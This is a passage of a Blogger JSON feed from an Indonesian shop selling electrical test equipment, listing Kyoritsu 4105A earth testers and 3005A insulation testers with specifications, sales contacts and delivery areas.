Accuracy:\u003Cbr \/\u003E\nEarth Resistance: 3% of full scale\u003Cbr \/\u003E\nEarth Voltage: 3% of full scale\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Overload Protection:\u003Cbr \/\u003E\nEarth Resistance: 276V AC for 10 seconds across two of the three terminals.\u003Cbr \/\u003E\nEarth Voltage: 276V AC for 1 minute\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Safety Standard: IEC 61010-1 CAT III 300V Pollution Degree 2 IEC 61557\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Applicable Standards: IEC 60529 IP54\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Withstand Voltage: 3700V AC for 1 minute\u003Cbr \/\u003E\n \u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Digital Eart Tester Merk Kyoritsu 4105a , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/evakuasi-masyarakat-sirine-lk-jdl-188.html\"\u003EEvakuasi Masyarakat Sirine LK JDL 188 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/megger-kyoritsu-3005a-insulation-tester.html\"\u003EMegger Kyoritsu 3005a Insulation Tester \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8171089401937227059\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/digital-eart-tester-merk-kyoritsu-4105a.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8171089401937227059"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8171089401937227059"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/digital-eart-tester-merk-kyoritsu-4105a.html","title":"Digital Eart Tester Merk Kyoritsu 4105a"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6zTPIdAebLCA1Y2dkBeqtVZFpCeMunfa9qAXka1zLJh8-jozxiiHVu701bnI5n0ToGW47JI-FG3oO8urEa8ZNhnO6sHfTzMqrSzzo4lxHxo7QfK-5t4DY6gzgkUaSug5U_nlSL6Lleyxa_y9p17cDBns3MHTs_dIxm64ayq4WKjoWTU17MlQKtaXFZm7y\/s72-c\/digital-eart-tester-merk-kyoritsu-4105a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5330344582322948861"},"published":{"$t":"2026-01-14T22:37:00.000-08:00"},"updated":{"$t":"2026-01-14T22:37:11.969-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Megger Kyoritsu 3005a Insulation Tester"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Megger Kyoritsu 3005a Insulation Tester , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii9qxXrFan6uJ1eAnNQqEj98SdHX-zKQvW2aBE0d8nl-CAhUIw5IOVJeNIZeK3YmDVEpRC-2mIGJLluFdX9WxZLlGTxRhh_ztwFC2G7TNfwNLBzOyAsWW_XHbF4s6ifXuohkCGTovOKsuEc8MGZgHQMB_C652NHb2NJOC-f3P-G5CtqHhPTkC-whvFiMcM\/s300\/megger-kyoritsu-3005a-insulation-tester.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Megger Kyoritsu 3005a Insulation Tester\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii9qxXrFan6uJ1eAnNQqEj98SdHX-zKQvW2aBE0d8nl-CAhUIw5IOVJeNIZeK3YmDVEpRC-2mIGJLluFdX9WxZLlGTxRhh_ztwFC2G7TNfwNLBzOyAsWW_XHbF4s6ifXuohkCGTovOKsuEc8MGZgHQMB_C652NHb2NJOC-f3P-G5CtqHhPTkC-whvFiMcM\/s16000\/megger-kyoritsu-3005a-insulation-tester.png\" title=\"Megger Kyoritsu 3005a Insulation Tester\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nsulation Tester Kyoritsu 3005A\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\nInsulation resistance\u003Cbr \/\u003E\nTest voltage : 250V\/500V\/1000V\u003Cbr \/\u003E\nMeasuring ranges : 20M\/200M\/2000M\u003Cbr \/\u003E\nOutput voltage on open circuit : Rated test voltage +20%, -0%\u003Cbr \/\u003E\nNominal current : 1mA DC min.\u003Cbr \/\u003E\nOutput short circuit current : 1.5 mA DC approx.\u003Cbr \/\u003E\nAccuracy : 1.5%rdg5dgt(20M\/200M) 10%rdg3dgt(2000M)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nContinuity test\u003Cbr \/\u003E\nMeasuring ranges : 20\/200\/2000\u003Cbr \/\u003E\nOutput voltage on open circuit : 7 - 12V DC\u003Cbr \/\u003E\nMeasuring current : 200mA DC min.\u003Cbr \/\u003E\nAccuracy : 1.5%rdg5dgt(20) 1.5%rdg3dgt(200\/2000)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAC voltage\u003Cbr \/\u003E\nAC voltage range : 0 - 600V AC\u003Cbr \/\u003E\nAccuracy : 5%rdg3dgt\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Megger Kyoritsu 3005a Insulation Tester , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/evakuasi-masyarakat-sirine-lk-jdl-188.html\"\u003EEvakuasi Masyarakat Sirine LK JDL 188 \u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/grounding-stick-20kv-merk-break-out.html\"\u003EGrounding Stick 20Kv Merk Break Out \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/arrester-nihon-keramik-voltage-72kv-10ka.html\"\u003EArrester Nihon Keramik Voltage 7,2kv 10Ka\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/5330344582322948861\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/megger-kyoritsu-3005a-insulation-tester.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5330344582322948861"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/5330344582322948861"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/megger-kyoritsu-3005a-insulation-tester.html","title":"Megger Kyoritsu 3005a Insulation Tester"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEii9qxXrFan6uJ1eAnNQqEj98SdHX-zKQvW2aBE0d8nl-CAhUIw5IOVJeNIZeK3YmDVEpRC-2mIGJLluFdX9WxZLlGTxRhh_ztwFC2G7TNfwNLBzOyAsWW_XHbF4s6ifXuohkCGTovOKsuEc8MGZgHQMB_C652NHb2NJOC-f3P-G5CtqHhPTkC-whvFiMcM\/s72-c\/megger-kyoritsu-3005a-insulation-tester.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4500750960754287746"},"published":{"$t":"2026-01-08T15:13:00.000-08:00"},"updated":{"$t":"2026-01-08T15:13:04.605-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Kyoritsu 4105a Megger Earth Voltage "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Kyoritsu 4105a Megger Earth Voltage   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhE8PVUcTp4KdEvFDyMyebyyc9luTeoAPwNQ7wGfySgbGdlqycb643SbPesvaQWTGh1wpdZ_ebI6l4C4jwU1AmjzMtW9Jo9wB9fa5m-V7IYFT7yjghYEX1ArfjwrG79ZqCC2blN8hWFfA8RynOBgH0wtq_xJt5RUZQwYHi8RayuZbLmT4mF5-7lQqkHVa4\/s300\/kyoritsu-4105a-megger-earth-voltage.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kyoritsu 4105a Megger Earth Voltage\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhE8PVUcTp4KdEvFDyMyebyyc9luTeoAPwNQ7wGfySgbGdlqycb643SbPesvaQWTGh1wpdZ_ebI6l4C4jwU1AmjzMtW9Jo9wB9fa5m-V7IYFT7yjghYEX1ArfjwrG79ZqCC2blN8hWFfA8RynOBgH0wtq_xJt5RUZQwYHi8RayuZbLmT4mF5-7lQqkHVa4\/s16000\/kyoritsu-4105a-megger-earth-voltage.png\" title=\"Kyoritsu 4105a Megger Earth Voltage\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Measurement Ranges:\u003Cbr \/\u003E\nEarth Resistance: 0 to 12, 0 to 120, 0 to 1200\u003Cbr \/\u003E\nEarth Voltage: 0 to 30V AC 50\/60Hz\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Accuracy:\u003Cbr \/\u003E\nEarth Resistance: 3% of full scale\u003Cbr \/\u003E\nEarth Voltage: 3% of full scale\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Overload Protection:\u003Cbr \/\u003E\nEarth Resistance: 276V AC for 10 seconds across two of the three terminals.\u003Cbr \/\u003E\nEarth Voltage: 276V AC for 1 minute\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Safety Standard: IEC 61010-1 CAT III 300V Pollution Degree 2 IEC 61557\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Applicable Standards: IEC 60529 IP54\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n* Withstand Voltage: 3700V AC for 1 minute\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Kyoritsu 4105a Megger Earth Voltage  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-pengadaan-grounding-20kv.html\"\u003E Stick Pengadaan Grounding 20Kv\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/pressure-magnehelic-dwyer-2300-60pa.html\"\u003EPressure Magnehelic Dwyer 2300-60pa\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2026\/01\/stick-grounding-ngk-20kv-3-meter.html\"\u003EStick Grounding NGK 20Kv 3 meter\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4500750960754287746\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/kyoritsu-4105a-megger-earth-voltage.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4500750960754287746"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4500750960754287746"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/kyoritsu-4105a-megger-earth-voltage.html","title":"Kyoritsu 4105a Megger Earth Voltage "}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhE8PVUcTp4KdEvFDyMyebyyc9luTeoAPwNQ7wGfySgbGdlqycb643SbPesvaQWTGh1wpdZ_ebI6l4C4jwU1AmjzMtW9Jo9wB9fa5m-V7IYFT7yjghYEX1ArfjwrG79ZqCC2blN8hWFfA8RynOBgH0wtq_xJt5RUZQwYHi8RayuZbLmT4mF5-7lQqkHVa4\/s72-c\/kyoritsu-4105a-megger-earth-voltage.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4852890158119898766"},"published":{"$t":"2026-01-05T20:53:00.000-08:00"},"updated":{"$t":"2026-01-05T20:53:15.259-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Digital Insulation tester Kyoritsu 3005a"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Digital Insulation tester Kyoritsu 3005a   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVsDASApdm7xhym6LwrqPpGPnhkE10UY1SdlDLnbYSB0orxlN1QZcHB12lzY3hKcIawB5FgWP8y0GwPoC4-6AQHYDLVQihiuYcZ3CMY9zscETMcNJ0tAd4rIgQGsP-XKQuMby1IpE5Y7i2k_a-3qIN9bdjP3WYR3JN965nsd-H8MNQ46O7ohyBh0bATgbP\/s300\/digital-insulation-tester-kyoritsu-3005a.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Digital Insulation tester Kyoritsu 3005a\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVsDASApdm7xhym6LwrqPpGPnhkE10UY1SdlDLnbYSB0orxlN1QZcHB12lzY3hKcIawB5FgWP8y0GwPoC4-6AQHYDLVQihiuYcZ3CMY9zscETMcNJ0tAd4rIgQGsP-XKQuMby1IpE5Y7i2k_a-3qIN9bdjP3WYR3JN965nsd-H8MNQ46O7ohyBh0bATgbP\/s16000\/digital-insulation-tester-kyoritsu-3005a.png\" title=\"Digital Insulation tester Kyoritsu 3005a\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nKyoritsu 3005A Digital Insulation \/ Continuity Testers\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBargraph to display insulation resistance.\u003Cbr \/\u003E\nDisplays the value of external AC voltage along with flashing symbol.\u003Cbr \/\u003E\nAuto null function to automatically subtract the test lead resistance before displaying the real continuity resistance value.\u003Cbr \/\u003E\nLive circuit warning beeper.\u003Cbr \/\u003E\nReleasing the test button automatically discharges the charges stored in the circuit under test.\u003Cbr \/\u003E\n200mA continuity measuring current to IEC 61557.\u003Cbr \/\u003E\nMinimum 1mA current on insulation tests to IEC 61557.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nInsulation Resistance\u003Cbr \/\u003E\nTest voltage : 250V\/500V\/1000V\u003Cbr \/\u003E\nMeasuring ranges (Mid-scale value) : 20M\/200M\/2000M\u003Cbr \/\u003E\nOutput voltage on open circuit : Rated test voltage+20%, -0%\u003Cbr \/\u003E\nNominal current : 1mA DC min.\u003Cbr \/\u003E\nOutput short circuit current : 1.5 mA DC approx.\u003Cbr \/\u003E\nAccuracy :\u003Cbr \/\u003E\n1.5%rdg5dgt (20M\/200M)\u003Cbr \/\u003E\n10%rdg3dgt (2000M)\u003Cbr \/\u003E\nContinuity Test\u003Cbr \/\u003E\nMeasuring ranges (Mid-scale value) : 20\/200\/2000\u003Cbr \/\u003E\nOutput voltage on open circuit : 7 - 12V DC\u003Cbr \/\u003E\nMeasuring current : 200mA DC min.\u003Cbr \/\u003E\nAccuracy :\u003Cbr \/\u003E\n1.5%rdg5dgt (20)\u003Cbr \/\u003E\n1.5%rdg3dgt (200\/2000)\u003Cbr \/\u003E\nAC Voltage\u003Cbr \/\u003E\nAC voltage range : 0 - 600V AC\u003Cbr \/\u003E\nAccuracy : 5%rdg3dgt\u003Cbr \/\u003E\nGeneral\u003Cbr \/\u003E\nSafety Standard :\u003Cbr \/\u003E\nIEC 61010-1 CAT III 300V Pollution Degree 2\u003Cbr \/\u003E\nIEC 61010-2-031 IEC 61557-1\/2\/4\u003Cbr \/\u003E\nIP Rating : IEC 60529-IP54\u003Cbr \/\u003E\nEMC Standard : IEC 61326-1\u003Cbr \/\u003E\nPower source : R6 (AA) (1.5V) 8\u003Cbr \/\u003E\nDimensions : 167(L) 185(W) 89(D)mm\u003Cbr \/\u003E\nWeight : 970g approx\u003Cbr \/\u003E\nIncluded Accessories :\u003Cbr \/\u003E\n7122B (Test leads) Pouch for test leads\u003Cbr \/\u003E\n8923 (F500mA\/600V fuse) 2\u003Cbr \/\u003E\nR6 (AA) 8, Shoulder Strap\u003Cbr \/\u003E\nInstruction Manual\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Digital Insulation tester Kyoritsu 3005a , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/qlight-sen-25-wa-alarm-siren-pabrik.html\"\u003EQlight SEN 25 WA Alarm Siren Pabrik\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/sirine-non-listrik-lk-120a-besi.html\"\u003ESirine Non Listrik LK 120A Besi \u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/12\/horn-siren-5-sound-qlight-sen-25ws.html\"\u003EHorn Siren 5 Sound Qlight SEN 25WS\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4852890158119898766\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/digital-insulation-tester-kyoritsu-3005a.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4852890158119898766"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4852890158119898766"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2026\/01\/digital-insulation-tester-kyoritsu-3005a.html","title":"Digital Insulation tester Kyoritsu 3005a"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVsDASApdm7xhym6LwrqPpGPnhkE10UY1SdlDLnbYSB0orxlN1QZcHB12lzY3hKcIawB5FgWP8y0GwPoC4-6AQHYDLVQihiuYcZ3CMY9zscETMcNJ0tAd4rIgQGsP-XKQuMby1IpE5Y7i2k_a-3qIN9bdjP3WYR3JN965nsd-H8MNQ46O7ohyBh0bATgbP\/s72-c\/digital-insulation-tester-kyoritsu-3005a.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3908409111247349898"},"published":{"$t":"2025-01-21T03:11:00.000-08:00"},"updated":{"$t":"2025-01-21T03:11:05.531-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alat Ukur lainya"}],"title":{"type":"text","$t":"Jual Grounding Digtal Eart Tester Kyoritsu 4105a "},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Grounding Digtal Eart Tester Kyoritsu 4105a   , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaiXMTy1fkfa2jZmNz4TtwmoMKYuvYW4BTQICVQf2luKxshWKNpGqvb9qMzwec5DD3TdKqxJ74kP4D4G2OYv6HxHfNp3yNnS4NZQOdKawY0dDFQpSqaUTynh6ZW4HcqYiOJSbBmv_M1QM9uOIclXKRP8-S0EXRfjDHxDhSWAvfpoL7MGQCWhVN-0eWUsrD\/s300\/jual-grounding-digtal-eart-tester-kyoritsu-4105a.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Grounding Digtal Eart Tester Kyoritsu 4105a\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaiXMTy1fkfa2jZmNz4TtwmoMKYuvYW4BTQICVQf2luKxshWKNpGqvb9qMzwec5DD3TdKqxJ74kP4D4G2OYv6HxHfNp3yNnS4NZQOdKawY0dDFQpSqaUTynh6ZW4HcqYiOJSbBmv_M1QM9uOIclXKRP8-S0EXRfjDHxDhSWAvfpoL7MGQCWhVN-0eWUsrD\/s16000\/jual-grounding-digtal-eart-tester-kyoritsu-4105a.png\" title=\"Jual Grounding Digtal Eart Tester Kyoritsu 4105a\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E Dust and drip proof.(designed to IEC 529 IP54) • In addition to the facility for precision measurement, test leads for simplified two wire easuring system also supplied as standard accessories. (unit can be hung from the neck for simplified measurement) • Designed to meet IEC 61010-1 safety standard. • Capable of measuring earth voltage. • Automatic warning when resistance of auxiliary earth spikes is in excess of tolerance. • Small and lightweight. Shock resistant new case material. • 2mA measuring current permits earth resistance tests without tripping earth leakage current breakers in the circuit under test.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Jual Grounding Digtal Eart Tester Kyoritsu 4105a  , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-lampu-sirine-pabrik-shldr-220-24v.html\"\u003EJual Lampu Sirine Pabrik SHLDR 220-24V\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/01\/jual-sirine-penderu-yahagi-283-400mtr.html\"\u003EJual Sirine Penderu Yahagi 283 400mtr\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca 